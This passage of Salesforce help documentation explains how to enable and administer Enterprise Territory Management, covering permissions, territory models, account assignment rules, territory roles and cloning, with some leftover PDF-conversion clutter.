

<span id="page-1761-0"></span>Archiving Failed

**Users who need to:**

### An error occurred during activation. Check your email for more information from Salesforce.

# How do Permissions Affect Feature and Data Access in Enterprise Territory Management?

When implementing Enterprise Territory Management, make sure you understand how the feature's permissions affect administration and provide access to records and data.

Note: This information applies to Enterprise Territory Management only, not to previous  $\mathcal{F}$ versions of Territory Management.

Make sure user permissions provide the appropriate level of access for users. For example, you might want Sales Operations managers and selected Sales managers to be able to manage territories. If so, assign them the "Manage Territories" permission. Anyone who will also create account assignment rules also needs the "View All" permission on Accounts.

# **Require these permissions, roles, or ownership:**

- Create territory models and all related Manage Territories records (such as territory types)
- **•** View and manage territory models in all states: Planning, Active, and Archived

# EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**Users who need to: Require these permissions, roles, or ownership:**

- **•** Activate, archive, delete, or clone territory models
- **•** View territory information on territory-assigned account records for territories in models in all states (Planning, Active, and Archived)
- Create or edit account assignment rules  **Create of edition and accounts •** Create or edit accounts

for the Standard User profile.

Note: Which fields are available for account assignment rules depends on account field-level security settings, if any. For example, a user has the appropriate permissions for creating account assignment rules, but her profile prevents her from viewing the Account object's Annual Revenue field. She will not be able to create account assignment rules that include that field.

Note: View Setup and Configuration is enabled by default

View Setup and Configuration **•** View the Salesforce Setup tree, including territories settings

 $\mathbb{Z}^n$ 

- **•** View the territory model in Active state, including its related records (such as territory types and assignment rules) and other elements (such as the territory hierarchy)
- **•** View the names of all account records assigned to territories in the Active territory model
- **•** View territory information on territory-assigned account records for territories in models in the Active state only

Manage Territories View data for models in Planning and Archived states on reports that include territories, assigned records, or rules

Manually assign a territory to an opportunity

Sharing access for the opportunity's account. Users who have sharing access to the account can assign any active territory to the opportunity. Those who do not can assign only a territory that is also assigned to the opportunity's account.

Note: For manual territory assignments, Salesforce suggests opportunities assigned to the territory's account, but those with sharing access can search for and assign any territory in the active territory model.

When a territory is assigned to an opportunity, that opportunity is shared with all Salesforce users assigned to that territory's parent in the territory model hierarchy.

# Manage Your Organization's Sales Territories

Use Enterprise Territory Management to manage and maintain your organization's sales territories. Create territory types, build a model, and then add and test your account assignment rules. When you're satisfied with your model, activate it, then assign users and accounts. Roll it out to your organization, and then run reports to assess its impact and make adjustments if necessary.

Note: This information applies to Enterprise Territory Management only, not to previous  $\mathcal{A}$ versions of Territory Management.

Before you begin building your territory model, plan your approach. Choose organizing characteristics such as industry, annual revenue, or location information to divide your organization's accounts into logical segments that work for the way you do business.

#### IN THIS SECTION:

#### [Enable Enterprise Territory Management](#page-1764-0)

Starting with Winter '15, Enterprise Territory Management is ready to be enabled by administrators in new Salesforce organizations.Organizations created before Winter '15 need to call salesforce.com to enable the feature. Enterprise Territory Management cannot be enabled in existing organizations that have Customizable Forecasting enabled.

#### [Define Enterprise Territory Management Settings](#page-1765-0)

Define and configure settings for Enterprise Territory Management.

#### [Use Chatter to Collaborate on Territory Models](#page-1766-0)

Enable Chatter Feed Tracking on the Territory Model object to collaborate on model development directly within model records. Your team can post and respond to comments, attach files, and get notifications when model states change or key fields are updated.

#### [Build a Territory Model](#page-1767-0)

A territory model organizes all the elements of your organization's territory management plan, including a territory hierarchy, account assignments, and user assignments. Keep your model in the planning state as you build your hierarchy, define assignment rules for territories, add users to territories, and run your rules to see the resulting account assignments.

#### [Manually Assign One or More Territories to an Account](#page-1773-0)

Assign one or more territories to an account directly from the account record. Only territories that belong to models in Planning or Active state can be assigned to accounts.

#### [Manually Assign One or More Assignment Rules to a Territory](#page-1774-0)

Assign one or more object assignment rules to a territory directly from the territory record. Available rules come from the territory model the territory belongs to.

#### [Manually Assign a Territory to an Opportunity](#page-1774-1)

On an opportunity record, you can assign and track the territory whose assigned sales reps work that opportunity. Manual territory assignments are controlled by your sharing access to the opportunity's assigned (parent) account. When you assign a territory to an opportunity, that opportunity is shared with all Salesforce users assigned to that territory's parent in the territory model's hierarchy.

#### [Run the Opportunity Territory Assignment Filter](#page-1775-0)

The opportunity territory assignment filter automatically assigns territories to opportunities based on the filter logic in the Apex class.

#### [Clone a Territory Model](#page-1775-1)

Cloning lets you make a copy of a territory model that you can use to test out different territory characteristics. The new model includes the original's territories, assignment rules, users, and manually assigned accounts. Only models in Planning, Active, or Archived state can be cloned. When cloning is complete, the new model is in Planning state.

# EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To manage territories:

**•** "Manage Territories"
#### [Assign Users to Territories](#page-1776-0)

Assign users to the territories they will operate in to sell products and services. You can assign users to territories that belong to models in Active or Planning state, though assignments made within Planning state models are for planning purposes only: they do not affect user access to records.

#### [Identify Territory Users by Territory Role](#page-1776-1)

Keep track of user functions within territories by creating territory roles and assigning them to territory users as needed. Users can even have different roles in different territories.

#### [Activate a Territory Model](#page-1778-0)

When you're satisfied with the structure of your territory model and its territory account assignments, you're ready to activate it. Remember that you can also maintain models in Planning and Archived states for further modeling and reference.

#### [Configure Enterprise Territory Management Permissions and Access for Administrators and Users](#page-1778-1)

An important step in implementing Enterprise Territory Management is making sure the right users can access the right territory model elements, records, and record elements.

#### [Run Assignment Rules for a Territory](#page-1779-0)

Run account assignment rules for any territory that has rules defined and belongs to a territory model in Planning or Active state. If your territory is in Planning state, running rules lets you *preview* account assignments. If your territory is in Active state when you run rules, accounts are assigned to territories according to your rules.

#### [Find Out Which Territories an Assignment Rule Applies To](#page-1779-1)

If you use rules to assign accounts to territories, it can be helpful to find out which territories a single rule applies to.

#### SEE ALSO:

[Enterprise Territory Management Concepts](#page-1757-0) [Enterprise Territory Management](#page-1757-1)

# Enable Enterprise Territory Management

Starting with Winter '15, Enterprise Territory Management is ready to be enabled by administrators in new Salesforce organizations.Organizations created before Winter '15 need to call salesforce.com to enable the feature. Enterprise Territory Management cannot be enabled in existing organizations that have Customizable Forecasting enabled.

- $\epsilon$ Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management. Enterprise Territory Management and Collaborative Forecasts can both be enabled and used at the same time in your Salesforce organization, but the two features are not currently integrated to work together.
- **1.** From Setup, enter *Territories* in the Quick Find box, then select **Settings**.
- **2.** Click **Enable Enterprise Territory Management**.

## EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable Enterprise Territory Management:

**•** "Customize Application"

## Define Enterprise Territory Management Settings

Define and configure settings for Enterprise Territory Management.



### IN THIS SECTION:

[Define Default User Access for Territory Records](#page-1765-0)

Specify the default settings for how users can access and modify records associated with the sales territories you set up. The access provided by default settings can be modified when you create or edit an individual territory.

[Enable Filter-Based Opportunity Territory Assignment](#page-1766-0)

Enable and configure filter-based assignment of territories to opportunities..

## <span id="page-1765-0"></span>Define Default User Access for Territory Records

Specify the default settings for how users can access and modify records associated with the sales territories you set up. The access provided by default settings can be modified when you create or edit an individual territory.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

The standard record access settings apply to accounts and opportunities. If your organization uses *Private* default internal access for contacts or cases, you can also set access for those records.

- **1.** From Setup, enter *Territories* in the Quick Find box, then select **Settings**.
- **2.** Select the default access levels you want for accounts and opportunities.
- **3.** If applicable, select the default access levels for contacts and cases.
- **4.** Click **Save**.

#### SEE ALSO:

[About Organization-Wide Sharing Defaults](#page-524-0) [Set Your Organization-Wide Sharing Defaults](#page-525-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set up Enterprise Territory Management:

**•** "View Setup and Configuration"

AND

"Manage Territories"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create a territory model:

**•** "View Setup and Configuration"

AND

## <span id="page-1766-0"></span>Enable Filter-Based Opportunity Territory Assignment

Enable and configure filter-based assignment of territories to opportunities..

- Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- **1.** From Setup, enter *Territories* in the Quick Find box, then select **Settings**.
- **2.** Enable Filter-Based Opportunity Territory Assignment.
- **3.** If your organization is using the Apex code Salesforce provides, first create the class and then return to this Settings page and enter the class name: *OppTerrAssignDefaultLogicFilter*. If you opt to use your own code for the Apex class, you'll come back and enter the name of the class that you create.
- **4.** If you want to run the filter-based opportunity territory assignment job when opportunities are created, select that option.
- **5.** Save your settings.

# Use Chatter to Collaborate on Territory Models

Enable Chatter Feed Tracking on the Territory Model object to collaborate on model development directly within model records. Your team can post and respond to comments, attach files, and get notifications when model states change or key fields are updated.

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

After you enable and configure Chatter Feed Tracking, anyone with access to a territory model record can use Chatter to collaborate on that model. Those who follow the record will get updates in their own Chatter feeds when tracked fields are updated.

- **1.** Make sure Chatter has been enabled for your organization.
- **2.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **3.** Select the Territory Model object. Enable Feed Tracking, then select the territory model fields you want to track.
- **4.** Click **Save**.

The Chatter feed appears at the top of your organization's territory model records.

**5.** Make sure to tell others who maintain territory models that they can now use Chatter to follow and collaborate on territory models directly from model records.

#### SEE ALSO:

[Customize Chatter Feed Tracking](#page-3128-0) **[Chatter](#page-3108-0)** 

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable Enterprise Territory Management:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable Chatter Field Tracking:

**•** "Customize Application"

To share a Chatter post on a territory model record:

**•** "View Setup and Configuration"

AND

# Build a Territory Model

A territory model organizes all the elements of your organization's territory management plan, including a territory hierarchy, account assignments, and user assignments. Keep your model in the planning state as you build your hierarchy, define assignment rules for territories, add users to territories, and run your rules to see the resulting account assignments.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management. Enterprise Territory Management and Collaborative Forecasts can both be enabled and used at the same time in your Salesforce organization, but the two features are not currently integrated to work together.

#### IN THIS SECTION:

1. [Create Territory Types](#page-1767-0)

Territory types help you categorize and define individual territories. Creating territory types is the first step in building your territory model in Salesforce.

2. [Create a Territory Model Record](#page-1768-0)

The first step in building your territory model is creating the record that connects the other elements, including territories, user assignments, and account assignments. When you create a territory model record, Salesforce generates a territory hierarchy for it.

3. [Create Territories](#page-1769-0)

Create territories as you build your organization's territory model. When you create a territory, it appears on the model's territory hierarchy.

4. [Create and Preview Territory Account Assignments](#page-1769-1)

<span id="page-1767-0"></span>You assign accounts to territories by either creating rules that assign them automatically or adding them manually. Rules can be configured to apply to both parent territories and their descendents. Manual assignments apply only to the territory where they are made.

## Create Territory Types

Territory types help you categorize and define individual territories. Creating territory types is the first step in building your territory model in Salesforce.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Examples of territory types you might create include *Named Accounts*, *Direct Accounts*, and *Overlay Sales*.

- **1.** From Setup, enter *Territory Types* in the Quick Find box, then select **Territory Types**.
- **2.** Click **New Territory Type**.
- **3.** Enter a label and a description. In your description, make sure you clearly indicate what kinds of territories should belong to that type.
- **4.** Specify a territory type priority.

## **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To build a territory model:

**•** "View Setup and Configuration"

AND

"Manage Territories"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

#### To create a territory type:

**•** "View Setup and Configuration" AND

#### **5.** Click **Save**.

SEE ALSO:

[Territory Type Priority](#page-1758-0)

## <span id="page-1768-0"></span>Create a Territory Model Record

The first step in building your territory model is creating the record that connects the other elements, including territories, user assignments, and account assignments. When you create a territory model record, Salesforce generates a territory hierarchy for it.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Your organization's Salesforce edition determines the number of territory models you can create in production and sandbox orgs. This limit includes models created by cloning.



# **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create a territory model record:

**•** "View Setup and Configuration" AND

"Manage Territories"

**1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models**.

#### **2.** Click **New Territory Model**.

- **3.** Define the label and description fields.
- **4.** Click **Save**.

#### SEE ALSO:

[Enterprise Territory Management Limits](#page-5204-0)

## <span id="page-1769-0"></span>Create Territories

Create territories as you build your organization's territory model. When you create a territory, it appears on the model's territory hierarchy.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

By default, each territory model can have up to 1,000 territories.

- **1.** Open the territory model where you want to create the territory.
- **2.** If you need to, select **Tree View** from the drop-down to show the model's territory hierarchy, including any existing territories.
- **3.** To create a top-level territory, hover over the territory model name and click **Create Territory**. To create a child territory from an existing territory, hover over the territory name and click **Create Territory**.
- **4.** On the New Territory page, define the territory: give it a meaningful label, choose its territory type. If the territory requires different user access for accounts and opportunities than the default user access for those records, define the territory's user access levels.

<span id="page-1769-1"></span>**5.** Click **Save**.

## Create and Preview Territory Account Assignments

You assign accounts to territories by either creating rules that assign them automatically or adding them manually. Rules can be configured to apply to both parent territories and their descendents. Manual assignments apply only to the territory where they are made.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Before you commit to your model's account assignments, you should preview them by running assignment rules and related reports while the model is in Planning state. When you're satisfied with your planned account assignments, change the model to Active state. Then, run assignment rules again so that your territories include affected accounts that were created or updated during the activation process.

#### IN THIS SECTION:

#### [Use Rules to Assign Accounts to Territories](#page-1770-0)

Create and run rules that automatically assign new or edited accounts to territories. A rule identifies one or more characteristics you use to define that territory, and tells Enterprise Territory Management to assign accounts with those characteristics to that territory automatically. If your territory is in Planning state, running rules lets you preview account assignments. If your territory is in Active state when you run rules, accounts are assigned to territories according to your rules.

#### [Manually Assign Accounts to a Territory](#page-1771-0)

Accounts that are not assigned to territories by rules can be assigned manually to more or more territories, one territory at a time. Manual assignment is useful for accounts that have unique characteristics and therefore can't be assigned by rules.

#### [Preview Territory Account Assignments](#page-1771-1)

Before you activate a territory model, you should preview and validate its territory account assignments. Preview assignments by running assignment rules when the model is in Planning state. Also verify your manual assignments.



Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create territories:

**•** "View Setup and Configuration"

AND

"Manage Territories"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### [Identify Users in Territories Assigned to an Account](#page-1772-0)

Accounts and users are assigned to territories independently, but when an account is assigned to a territory, that territory's users have access to the account. It's easy to find out who those users are by looking at the account record.

## <span id="page-1770-0"></span>Use Rules to Assign Accounts to Territories

Create and run rules that automatically assign new or edited accounts to territories. A rule identifies one or more characteristics you use to define that territory, and tells Enterprise Territory Management to assign accounts with those characteristics to that territory automatically. If your territory is in Planning state, running rules lets you *preview* account assignments. If your territory is in Active state when you run rules, accounts are assigned to territories according to your rules.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- Tip: It's a best practice not to assign a rule to a territory if that rule is a child of another rule already assigned to the territory. To find out what rules apply to a territory, just open the territory's record detail page and look at the Assignment Rules Assigned to this Territory related list. If a rule has Apply to Child Territories selected, do not assign the rule separately to child territories.
- **1.** From the territory model hierarchy, open the territory where you want to create a rule.
- **2.** On the detail page, in the Assignment Rules Defined in this Territory related list, click **New**.
- **3.** On the rule edit page, enter a name for the new rule and define selection criteria.
- **4.** If you want the rule to also apply to the current territory's descendents, select the **Apply to child territories** checkbox.
- **5.** If you want the rule to run automatically whenever a user creates or edits an account, select the **Active** checkbox.
- **6.** Click **Save** to save the rule and return to the territory detail page.
- **7.** (Optional) In the Assignment Rules Defined in This Territory related list, click **Run Rules**. You'll receive an email when the process is complete.
- Example: Rules can work together within and across territories and child territories. For example, you create a territory called Western States, with child territories Washington, Oregon, and California. From the Western States territory record, you create a rule that assigns accounts in Washington, Oregon, and California to that territory. You apply that rule to child territories and then, from the California territory record, you create a rule that assigns accounts in far northern California to the Oregon territory.

SEE ALSO:

[Activating Assignment Rules and Applying them to Descendant Territories](#page-1788-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create rules within your territories:

**•** "Customize Application" "Manage Territories"

## <span id="page-1771-0"></span>Manually Assign Accounts to a Territory

Accounts that are not assigned to territories by rules can be assigned manually to more or more territories, one territory at a time. Manual assignment is useful for accounts that have unique characteristics and therefore can't be assigned by rules.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** From the territory model hierarchy, open the territory where you want to assign one or more accounts.
- **2.** On the territory's detail page, in the Manually Assigned Accounts related list, click **Add Accounts** to see a list of your organization's accounts. Adjust the list view if you need to.
- **3.** In the Available related list, select the checkbox for each account you want to assign. If you need to view more records, click **More** beneath the list. Each selected account appears in the Selected related list.
- **4.** Click **Assign**.

## <span id="page-1771-1"></span>Preview Territory Account Assignments

Before you activate a territory model, you should preview and validate its territory account assignments. Preview assignments by running assignment rules when the model is in Planning state. Also verify your manual assignments.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- $\blacksquare$ Important: To protect data quality, you cannot modify a territory until you receive the email confirming that the rules have been run successfully. If rules do not run successfully, follow instructions provided in the email for troubleshooting specific issues.
- **1.** Open the record for the territory model whose assigned accounts you want to preview and click **View Hierarchy**.
- **2.** Verify that the model is in Planning state.
- **3.** Click **Run All Rules**.

When rules are finished running, we'll send an email to let you know. Processing may take some time, depending on the size and complexity of your organization.

- **4.** From the territory model hierarchy, open each territory and descendent affected assignment rules. Also open territories that have manual account assignments.
- **5.** On the territory detail page, click **View Accounts** to see assigned accounts. The Method column indicates how each account was assigned: by a rule or manually.
	- Note: If you make changes to the rules for a territory, you must run rules again to view those changes. In this case, you may want to run rules on that territory only. To do so, navigate to the territory's detail page, scroll to the Assignment Rules Defined in this Territory related list, and click **Run Rules**.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To assign accounts manually within your territories:

**•** "View Setup and Configuration"

AND

"Manage Territories"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To preview territory model account assignments:

**•** "View Setup and Configuration"

AND

## <span id="page-1772-0"></span>Identify Users in Territories Assigned to an Account

Accounts and users are assigned to territories independently, but when an account is assigned to a territory, that territory's users have access to the account. It's easy to find out who those users are by looking at the account record.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Open the account record that has territories assigned.
- **2.** Identify the users from the Users in Assigned Territories related list.
	- Note: The Modified Date field in this related list tells the last time the user territory association record was modified. It may or may not indicate when the user was assigned to the territory.
- Example: Six sales reps are assigned to the East Coast territory. Because XYZ Publishing is also assigned to the East Coast territory, the six sales reps in the territory appear in the Users in Assigned Territories related list on the XYZ Publishing account record.



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view users in territories from Active, Planning, or Archived territory models that are assigned to an account:

**•** "View Setup and Configuration"

AND

"Manage Territories"

To view users in territories in the Active territory model that are assigned to an account:

**•** "View Setup and Configuration"

# Manually Assign One or More Territories to an Account

Assign one or more territories to an account directly from the account record. Only territories that belong to models in Planning or Active state can be assigned to accounts.



- **1.** Open the account you want to assign territories to.
- **2.** On the account's detail page, in the Assigned Territories related list, click **Assign Territories** to see a list of your organization's territories. Adjust the list view if you need to.
- **3.** Select the territory model that contains the territories you want to associate.
- **4.** In the Available related list, select the checkbox for each territory you want to assign. If you need to view more records, click **More** beneath the list. Each selected territory appears in the Selected related list.
- **5.** Click **Assign**.

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To assign territories manually within your accounts:

**•** "View Setup and Configuration"

AND

"Manage Territories"

To view territories from Active, Planning, or Archived territory models that are assigned to an account:

**•** "View Setup and Configuration"

AND

"Manage Territories"

To view territories assigned from the Active territory model that are assigned to an account:

**•** "View Setup and Configuration"

# Manually Assign One or More Assignment Rules to a Territory

Assign one or more object assignment rules to a territory directly from the territory record. Available rules come from the territory model the territory belongs to.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Territories can have up to 15 assignment rules each.

- **1.** Open the territory you want to assign rules to.
- **2.** On the territory's detail page, in the **Assignment Rules Assigned to This Territory** related list, click **Assign Rules** to see a list of rules available in the model.
- **3.** In the Available related list, hover over the names of available rules to view the details of their criteria. Select the checkbox for each rule you want to assign to the territory. If you need to view more rules, click **More** beneath the list. Each selected rule appears in the Selected related list.
- **4.** Apply selected rules to child territories as appropriate.
- **5.** Click **Assign**.

# Manually Assign a Territory to an Opportunity

On an opportunity record, you can assign and track the territory whose assigned sales reps work that opportunity. Manual territory assignments are controlled by your sharing access to the opportunity's assigned (parent) account. When you assign a territory to an opportunity, that opportunity is shared with all Salesforce users assigned to that territory's parent in the territory model's hierarchy.

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Users who have sharing access to the opportunity's account can assign any territory from the active model to the opportunity. Those who do not can assign only a territory that is also assigned to the opportunity's account. For manual territory assignments, Salesforce suggests opportunities assigned to the territory's account, but those with sharing access can search for and assign any territory in the active territory model.

- **1.** Open the opportunity record.
- 2. In the Territory field, specify the territory you want to assign.
- **3.** Save the opportunity record.
- Example: The Utel.com account has six opportunities and two territories (East Coast and West Coast). They can assign East Coast, West Coast, or any other territory within the active model to any or all of those six opportunities. One of their sales reps has sharing access to the account assigned to one of the opportunities, so she can assign any territory to that opportunity. For the other five opportunities, she does not have sharing access to assigned accounts, for each of those, she can only assign a territory that is already assigned to the opportunity's assigned account.



#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To assign rules to a territory:

- **•** "View Setup and Configuration"
	- AND

"Manage Territories"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To manually assign territories to opportunities:

**•** "View Setup and Configuration"

AND

# Run the Opportunity Territory Assignment Filter

The opportunity territory assignment filter automatically assigns territories to opportunities based on the filter logic in the Apex class.

- **1.** View the active territory model's hierarchy.
- **2.** Click **Run Opportunity Filter** to initiate the job that applies the filter. Select options for which opportunities to include . Show more options to enter a date range.
- **3.** Click **Run Opportunity Filter**. You'll receive an email when the job is complete.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To run the opportunity territory assignment filter:

**•** "View Setup and Configuration"

AND

"Manage Territories"

## Clone a Territory Model

Cloning lets you make a copy of a territory model that you can use to test out different territory characteristics. The new model includes the original's territories, assignment rules, users, and manually assigned accounts. Only models in Planning, Active, or Archived state can be cloned. When cloning is complete, the new model is in Planning state.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

After the cloning process is complete, the new territory model it creates is in Planning state.

- **1.** Open the territory model you want to clone.
- **2.** Click **Clone**.
- **3.** Define the label and description fields.
- **4.** Click **Save**.

The model state changes to Cloning while Salesforce processes your request. Cloning may take some time, depending on the size and complexity of your model. When the process is complete, we'll send you an email to let you know

#### SEE ALSO:

[Enterprise Territory Management Limits](#page-5204-0)

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To clone a territory model:

**•** "View Setup and Configuration"

AND

# <span id="page-1776-0"></span>Assign Users to Territories

Assign users to the territories they will operate in to sell products and services. You can assign users to territories that belong to models in Active or Planning state, though assignments made within Planning state models are for planning purposes only: they do not affect user access to records.

- Note: This information applies to Enterprise Territory Management only, not to previous  $\mathbb{Z}$ versions of Territory Management.
- **1.** From the territory model hierarchy, open the territory where you want to assign users.
- **2.** On the territory's detail page, in the Assigned Users related list, click **Manage Users**.
- **3.** On the Assign Users page, select or search for the user you want to add.
- **4.** Click **Save**.

# <span id="page-1776-1"></span>Identify Territory Users by Territory Role

Keep track of user functions within territories by creating territory roles and assigning them to territory users as needed. Users can even have different roles in different territories.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Example: For example, you might create roles like Territory Owner, Sales Manager, Product Specialist, or Sales Representative.

#### IN THIS SECTION:

#### [Define a Picklist for Territory User Roles](#page-1777-0)

Add territory roles to the UserTerritoryAssociation object's Role in Territory picklist so you can select roles for territory users. The Role in Territory picklist you define can be used for all territories in Active or Planning state.

## [Assign Territory Roles to Users](#page-1777-1)

Assign territory roles to identify the roles of users within territories.

SEE ALSO:

[Update Picklists](#page-3845-0)



#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To assign users to territories:

